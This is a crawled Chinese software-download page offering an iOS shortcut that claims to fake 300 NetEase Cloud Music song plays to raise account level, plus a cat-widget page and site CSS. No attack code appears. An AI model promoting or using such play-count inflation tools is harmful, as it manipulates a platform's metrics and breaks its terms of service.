

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s7ss.cn/index.php?tpl=content_app&id=347
body_size: 5566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>网易云刷歌300首免费下载|网易云刷歌300首手机版下载 - 黑科技软件资源</title><meta name="keywords" content="网易云刷歌300首" /><meta name="description" content="网易云刷歌300首,网易云刷听歌300首，提升等级权限使用前先配置账号" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=jiuyi">jiuyi</a>

                        
                        <a href="/index.php?tpl=search&q=yac">yac</a>

                        
                        <a href="/index.php?tpl=search&q=yomu">yomu</a>

                        
                        <a href="/index.php?tpl=search&q=grok">grok</a>

                        
                        <a href="/index.php?tpl=search&q=3A">3A</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" >苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" class="selected">规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=gz&p=1">规则</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=workflow&p=1">捷径规则</a>&nbsp;>&nbsp;            <span>网易云刷歌300首</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D621&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=347" class="l rank-img"><img src="https://i.loli.net/2020/06/11/h3bekfTq1pvjVDs.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=347"><b>网易云刷歌300首</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 4303</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 13965</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：刷歌300首</span>                            <span>更新日期：2020-12-14</span>                            <span>类型：</span>                            <span>最新版本：网易云签到</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=621');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":621},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('621','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=347&hid=621">网易云签到</a></li>                                        <li>刷歌300首</li>                                        <li>2020-12-14</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=347&hid=621" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>网易云刷歌300首 应用介绍</b></h3>                        <br />                        <p class="in-info">                            网易云刷听歌300首，提升等级权限<br />
使用前先配置账号                        </p>                        <p class="line-t-25"></p>                        <h3><b>网易云刷歌300首 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="347" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 6.26 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/cat.html
body_size: 447
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
 <div id="hexo-helper-live2d">
  <canvas id="live2dcanvas" width="150" height="300"></canvas>
</div>
<style>
  #live2dcanvas{
    position: fixed;
    width: 150px;
    height: 300px;
    opacity:1;
    left: 200px;
    z-index: 999;
    pointer-events: none;
    bottom: -70px;
  }
</style>
<script type="text/javascript" src="./live2d/device.min.js"></script>
<script type="text/javascript" src="./live2d/script.js"></script>
<script type="text/javascript">
const loadScript = function loadScript(c,b){var a=document.createElement("script");a.type="text/javascript";"undefined"!=typeof b&&(a.readyState?a.onreadystatechange=function(){if("loaded"==a.readyState||"complete"==a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()});a.src=c;document.body.appendChild(a)};
(function(){
  if((typeof(device) != 'undefined') && (device.mobile())){
    document.getElementById("live2dcanvas").style.width = '75px';
    document.getElementById("live2dcanvas").style.height = '150px';
  }else
    if (typeof(device) === 'undefined') console.error('Cannot find current-device script.');
  loadScript("./live2d/script.js", function(){loadlive2d("live2dcanvas", "./live2d/assets/hijiki.model.json", 0.5);});
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://s7ss.cn/templates/default/css/style.css
body_size: 6944
content:
/* 初始化css */
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
body{font:12px 'Microsoft YaHei', Arial,'宋体',Helvetica,sans-serif,'Arial Narrow',HELVETICA;background:#fff;-webkit-text-size-adjust:100%;}
a{color:#000;text-decoration:none;display:inline-block; cursor:pointer;}
a:hover{color:#3468F1;text-decoration:none}
em{font-style:normal}
li{list-style:none}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
p{word-wrap:break-word}
b{font-weight:normal;}


/* 大区域 概括样式 */
body{background:url(img/index/bg-body.gif) repeat;}
.warp {margin:0;padding:0;width:100%;height:auto;background:url(img/index/bg-skirt.gif) repeat-x; overflow:hidden; zoom:1;}
.warp .warp-top {height:auto; clear:both;}
.warp .warp-content {clear:both; }
.warp .warp-footer{width:100%; clear:both;}
.marauto ,.warp .warp-content {width:960px;margin:0 auto;}

.l{ float:left;}
.r{float:right;}
.pr{position:relative;}
.pa{position:absolute;}
.zIndex10{z-index:10;}
.w100{width:100%;}
.disInBlock{display:inline-block;}
.martop{margin-top:5px;}
.pad-t-b{padding:15px 20px;}
.go-cst{width:60px; float:right; height:22px;color:#3097e7; margin-top:-10px;}

.line-t-50,.line-t-25,.line-t-30,.line-t-29,.line-t-28,.line-t-15, .line-t-10,.line-t-6{width:100%;clear:both;font-size:0;line-height:0;}
.line-t-50{height:50px;}
.line-t-30{height:30px;_height:34px;}
.line-t-29{height:29px;}
.line-t-28{height:28px;}
.line-t-25{height:25px;}
.line-t-15 {height:15px; }
.line-t-10{height:10px;}
.line-t-6{height:6px;}
.nav-opacity{filter:Alpha(opacity=95);opacity:0.95;background:#0078bb;}
.nav-opacity-none{filter:Alpha(opacity=100);opacity:1;background:transparent;}
p.hr{margin:0 28px; }
p.hr,p.hr2{display:block; border:1px dashed #ccc; border-width:0 0 1px 0; line-height:0; font-size:0; height:1px; padding:12px 0; clear:both;}
.pdt9{padding-top:9px;}
.padtb{padding:30px 0;}
.font{color:#282828; font-size:14px; line-height:22px;}
.textIndent20{text-indent:40px;}
.fSize18{font-size:18px;}
.marLeft20{margin-left:20px;}
.pdb30{padding-bottom:30px;}
.colCCC{color:#ccc;}
.mar-t5{margin-top:5px;}
.mar-r10{margin-right:10px;}
.date_bluebg{ background:#ddf0fd;}


/* 返回顶部 */
.to-top{ position:absolute; right:20px; top:80%; border-radius:6px; background:#CDE7F5;}
.to-top-a{ font-family:Arial; width:50px; height:50px; background:url(img/top3.png) no-repeat 50% 50%; }


/* 星星 */
ul.level{background:url(img/stars.gif) no-repeat 0 -11px;width:68px; line-height:0;font-size:0; height:10px;display:inline-block; position:relative;}
ul.level li.l1,ul.level li.l2,ul.level li.l3,ul.level li.l4,ul.level li.l5{background:url(img/stars.gif) no-repeat; line-height:0;font-size:0; position:absolute; height:10px; display:inline-block;z-index:1000;}
ul.level li.l1{ width:20%; }
ul.level li.l2{ width:40%; }
ul.level li.l3{ width:60%; }
ul.level li.l4{ width:80%; }
ul.level li.l5{ width:100%; }

.bg-fff{background:#fff;}
.sort-num{background: url(img/index/css.gif) no-repeat 0px -185px;color:#fff;margin-right:10px;}
.sort-num-grey{background: url(img/index/css.gif) no-repeat -30px -185px; color:#666; }
.col-6b{color:#6b6b6b;}
.col-94{color:#949494;}
.txt-overflw{overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.more{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px; margin-right:10px; line-height:30px;}
.more:hover{color:#2C9EE2; text-decoration:underline;}
.bor-sty{ border:2px solid #2788CF; border-width:2px 0 1px 0; border-bottom-color:#ccc; overflow:hidden; zoom:1; }
.bgGrey{background:#ebeced;}
.font-grey{color:#9E9E9E;}
.w300{width:500px;}
.fontWeight500{font-weight:500;}
.h788{height:788px;}
.h788 span{ display:block; padding-top:20px; text-align:center; width:100%; font-size:18px; color:#555;}
.lh30{line-height:30px;}
/* 顶部 */
	/* 顶部 条状区域 */
.warp-top .top-bar-area {height:30px; line-height:30px; background:#e9f5fb; }
.warp-top .top-bar-area .bar-right{height:30px;}
.warp-top .top-bar-area a {color:#666;}

	/* 顶部 logo及查询区域 */
.warp-top .top-head .web-logo{width:477px; height:70px; margin:20px 0 0 0;}
.top-head .head-seach{ width:340px; height:70px; margin:30px 0 0 0;}
.top-head .head-seach .bdr-span{border:2px solid #b8ddf8;width:330px; height:28px;} 
.top-head .head-seach .bdr-span input.seach-txt {border:0;width:280px;font:宋体 12px/28px;text-indent:10px; padding:6px 0;}
.top-head .head-seach .bdr-span a.seach-btn{height:28px; line-height:28px; color:#fff; background:#3eb8fa;width:50px; text-align:center; margin-left:0;}
.top-head .head-seach .bdr-span label.seach-lab{top:6px; left:12px; color:#999;}
.top-head .head-seach .keyword{height:36px; line-height:36px; font-size:13px;color:#3890c2;overflow:hidden;width:330px;}
.top-head .head-seach a{color:#3890c2; margin-left:8px;}
	
	/* 顶部 菜单区域 */
.warp-top .top-nav { height:42px; background:url(img/index/bg-navi.gif) repeat-x;width:100%; clear:both; border:2px solid #ccc; border-width:0 0 2px 0;}
.warp-top .top-nav ul li {margin-right:3px;}
.warp-top .top-nav ul li,.warp-top .top-nav ul li dl dd {float:left; display:block;}
.warp-top .top-nav ul li a{padding:0 22px;font-size:14px; line-height:42px; color:#fff;}
.warp-top .top-nav ul li a.selected{background:#0078bb;}
.warp-top .top-nav ul li dl{position:absolute;}
.warp-top .top-nav ul li dl.ad-play{width:200px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl.ad-software{width:280px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl dd a {font-size:12px; line-height:30px; }

/* 顶部 结束 */

/* 主体内容 */
	/* 主体内容 左侧 */
.warp-content .body-left{width:720px;}
.warp-content .body-right{width:232px;}
.body-left .body-top-poster {height:180px; position:relative; background:#fff; }
.body-top-poster ul.roll-poster{width:715px; height:180px; overflow:hidden;}
.body-top-poster ul.roll-poster li{ width:100%; height:180px; position:absolute; display:inline-block; float:left;}
.body-top-poster span.index-poster{position:absolute; top:150px; left:600px; display:block;}
.body-top-poster span.index-poster a{ margin:0 5px; height:20px; width:20px;line-height:20px;text-align:center; border:1px solid #ccc;}
.body-cent-boutique{}
.body-cent-boutique span.title,.the-one span.title{height:30px; width:100%; font-size:16px;font-weight:bold;display:block;color:#2C9EE2;line-height:30px;}

.body-left .body-cent-boutique span.title em{float:left;width:80px; margin-left:7px;}
.body-cent-boutique span.title a{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px;}
.body-cent-boutique span.title a:hover{ text-decoration:underline;}
.body-cent-boutique ul.bout-content {background:#fff;padding-top:10px;display:block; height:498px;}
.body-cent-boutique ul.bout-content li{display:inline-block; float:left;  width:130px; height:152px; margin: 0 6px 10px 6px; _margin: 0 5px 10px 5px;_margin-left:5px;border:1px solid #f0f0f0;}
.body-cent-boutique ul.bout-content li.li-hover{background:url(img/index/css-img.png) -265px -451px no-repeat; border:1px solid #fff;;}
.body-cent-boutique ul.bout-content li dl dt{width:72px; height:72px;margin: 15px 0 3px 28px;}
.body-cent-boutique ul.bout-content li dl dd{height:28px; line-height:28px; text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-name a {font-weight:bold;word-spacing:1px;letter-spacing: 1px;width:110px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.body-cent-boutique ul.bout-content li dl dd.play-download a,
.open .info-and-download a.dwd{width:64px; line-height:200%; line-height:28px; font-size:12px; font-weight:bold; background:url(img/index/css.gif) left  -1317px;color:#fff;text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-download a:hover,
.open .info-and-download a.dwd:hover{background:url(img/index/css.gif) left -1375px;}

.body-left .poster-slide {width:720px; height:110px;background-color:#f7f7f7;}
.poster-slide .slide-content {overflow:hidden; height:110px; width:620px;position:relative; float:left; }
.poster-slide .slide-content ul{width:3000px;position:absolute; }
.poster-slide .slide-content ul li{float:left; display:inline-block;}
.poster-slide .slide-content ul li img{ width:203px; height:110px; }
.poster-slide a.prev,.poster-slide a.next{width:42px; height:110px; line-height:110px; text-align:center; border:1px solid #F0F0F0; }
.poster-slide a.prev{background:url(img/index/roll.gif) no-repeat 0px 25px; margin-right:6px;}
.poster-slide a.next {background:url(img/index/roll.gif) no-repeat -108px 25px; }
.poster-slide a.prev:hover{background:url(img/index/roll.gif) no-repeat 0px -109px; }
.poster-slide a.next:hover {background:url(img/index/roll.gif) no-repeat -108px -108px; }

.body-left .ranking {background:#fff; display:block; height:405px;}
.ranking .game-ranking,.apps-ranking,.new-ranking{width:240px; height:420px;}
.ranking span.rank-title{height:50px;color: #0b87cc;line-height: 46px;text-align: center; font-size: 18px; display:block;}
.ranking .game-ranking span.rank-title,.new-ranking span.rank-title{background:url(img/index/css.gif) repeat-x -20px -53px; width:240px;}

.ranking .apps-ranking{background:#f9f9f9;}
.ranking ul{height:360px;}
.ranking ul li{ padding:5px 0;}
.ranking .apps-ranking span.rank-title{background:url(img/index/css.gif) repeat-x 28px -0px;}
.ranking  p{margin:0; padding:0; display:block;}
.open {height:50px;}
.open .sort,.ranking .close .sort{width:17px; height:18px; display:inline-block; text-align:center; line-height:18px; margin-left:10px;}
.open .rank-img img{width:48px; height:48px;vertical-align:-33px;}
.open .info-and-download{float:right; width:126px; }
.open .info-and-download .description{width:115px;height:20px; line-height:18px;font-size:14px; font-weight:bold;padding-bottom:1px;color:#666;}
.open .info-and-download .description:hover{color:#3097e7;}
.close .download-num{margin-left:5px;_margin-left:-5px; width:80px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.close .description{width:106px; height:22px; line-height:22px;}
.close .description:hover{color:#6b6b6b;}

  /* 主体内容左侧 结束*/

  /* 主体内容右侧*/
.body-right .right-top{height:180px;background:url(img/index/downloadbg.png) no-repeat center center;}
.right-top a{width:94px; height:115px;margin:55px 0 0 15px; float:left;}
.right-top a.download-o{background:url(img/index/phonedl.png) no-repeat;}
.right-top a.download-o:hover{background:url(img/index/phonedl-hover.png) no-repeat;}
.right-top a.download-t{background:url(img/index/paddl.png) no-repeat;}
.right-top a.download-t:hover{background:url(img/index/paddl-hover.png) no-repeat;}

.body-right .center-warp{height:678px;}
.center-warp .the-one{}
.the-one .cont{background:#fff;height:197px;}
.the-one .open{ height:72px; display:block; margin-top:15px; clear:both;}
.the-one .open .rank-img{margin-left:20px;}
.the-one .open .rank-img img{height:72px; width:72px;}
.the-one .details{clear:both; padding-top:20px; _padding-top:0; display:block;margin:0 15px;}

.body-right .center-warp .l-download-bg{background:url(img/index/oneinstall-bg.png) no-repeat; width:231px; height:106px; clear:both;}
.l-download-bg a.down-btn{ background:url(img/index/oneinstall-btn.png) no-repeat; width:96px; height:31px; margin:70px 0 0 130px;}

.body-right .center-warp .the-list{height:338px; background:#fff;}
.the-list span.a-o{ font-size:16px;color:#333; display:block; height:35px; line-height:40px; text-indent:10px; }
.the-list a:hover,.the-list a.list-selected{color:#44ACE3;}
.the-list ul{margin:0 0 0 10px;}
.the-list ul li{  text-align:left; }
.the-list ul li a{padding:3px 0; font-size:13px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;list-style-type:disc; width:208px;}

.body-right .asce-order{background:#fff; height:405px;}
.asce-order .rank-title{height:50px;color:#0b87cc;line-height:46px;font-size: 18px;display: block;float:left;text-indent:10px; width:100%;}
.asce-order a.more{line-height:46px;height:50px;}
.asce-order .open span.info-and-download{margin-left:10px;}

/* 主体内容 商品精选 */
.choiceness {background:#fff; height:306px;}
.choiceness .choice-left{ width:326px; height:306px; background:url(img/index/bg-topic-special.png);}
.choice-left .title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: block; font-weight:bold; margin:0 0 0 20px;}
.choice-left .p-img{ background:#888;width:288px; height:145px; margin-left:10px;}

.choice-left a.c-name{font-weight:bold; font-size:14px; color:rgb(83, 83, 83); margin:20px 0 0 20px;}
.choice-left a.c-name:hover{color:#2788CF;}
.choice-left span.c-info{margin:5px 10px 0 20px; display:block;}

.choiceness .choice-right{width:630px; height:306px;}
.choiceness .choice-right .more{margin-top:10px;}
.choice-right ul{margin-top:40px;display:block;}
.choice-right ul li {margin:10px 0 15px 13px; _margin-left:10px; display:inline-block; width:140px;float:left;padding:0;}
.choice-right ul li a.p-img,.choice-right ul li img{width:140px; height:71px;}
.choice-right ul li a.p-name{text-align:center;width:100%;padding:8px 0;color:#333;}
.choice-right ul li a.p-name:hover{color:#333;}
/* 主体内容 结束 */

/* 页脚内容 */
.warp-footer {background:url(img/index/bg-foot.gif); border:1px solid #ccc; border-width:1px 0 0 0 ; overflow:hidden; zoom:1;}
.warp-footer .footer-left {width:740px;}
.warp-footer .footer-left h4{color:rgb(83, 83, 83); font-size:12px;margin:30px 0 20px 0;	}
.footer-left .footer-link a{height:30px; line-height:30px;margin-right:10px; }
.footer-left .footer-link a:hover{color:#000; text-decoration:underline;}
.footer-left .footer-link a.more-link{font-size:12px; color:#2C9EE2;width:50px; margin-right:10px; border:0;}
.footer-left .footer-link a.more-link:hover{color:#2C9EE2;}
.footer-left .f-img-link img{width:12px; height:12px;}

.warp-footer .footer-right{width:180px; text-align: center; float:right; display:inline;margin:30px 0 20px 0;}
.warp-footer .footer-right p{padding-top:10px; display:block;}
.warp-footer .footer-info{border:1px solid #d2dadc; border-width:1px 0 0 0; clear:both;display:block; text-align:center; }
.warp-footer ,.warp-footer a{color:#666;}
.warp-footer a:hover{ text-decoration:underline;}
.warp-footer .footer-info a.f-help{border:0;}
.warp-footer .footer-info span.cy-right{padding-left:30px;color:#9e9c9d; }
/* 页脚内容 结束 */

/* list页面 */
.warp-content .locate{padding: 10px 20px; background:#b7def2; color:#025079; font-size:14px; margin-top:10px;}
.warp-content .locate a{color:#025079; font-size:13px; line-height:20px; padding:0 10px; text-align:center;margin-right:5px;}
.warp-content .locate a:hover,.warp-content .locate a.loc-selected{background:#59afe3; color:#fff; font-weight:bold;}


.tab-content .app-list a.ico, .app-cnt a img{width:72px; height:72px;}
.app-cnt{ border:1px dashed #ccc;  border-width:0 0 1px 0; margin:30px 28px;height:100px; }
.app-cnt .app-info {width:420px;float:left; display:inline-block;margin-left:20px;}
.app-cnt .app-info a.app-title {font-size:13px; padding:3px 0 4px; font-weight:bold; color:#156FB7; font-family:Arial;}
.app-cnt .app-info a.app-title:hover{ text-decoration:underline;}
.app-cnt .app-info p.app-data{padding:5px 0; color:#666;}
.tab-content .app-list .app-btn{padding:10px 0 0 20px; float:right; width:120px;}
.tab-content .app-list .app-btn .btn-down{background: url(img/index/css.gif) no-repeat left -244px; color:#fff; font-weight:bold; height:32px; width:72px; line-height:32px; font-size:12px; text-align:center;}
.tab-content .app-list .app-btn .btn-down:hover{background: url(img/index/css.gif) no-repeat left -1181px;}
.tab-content .app-list .app-btn {color:#999;}
.tab-content .app-list .app-info .app-describe{height:34px; overflow:hidden;display:block;}

/* 分页样式 */
.pagebar{  margin:20px 0 20px 28px;}
.pagebar a,.pagebar span{display:block;height:26px;line-height:26px;margin-right:5px;border:1px solid #84a2c0;float:left;padding:0 10px 0 10px;}
.pagebar span{color:#000;}
.pagebar .npage{background:#EEFFBB;}
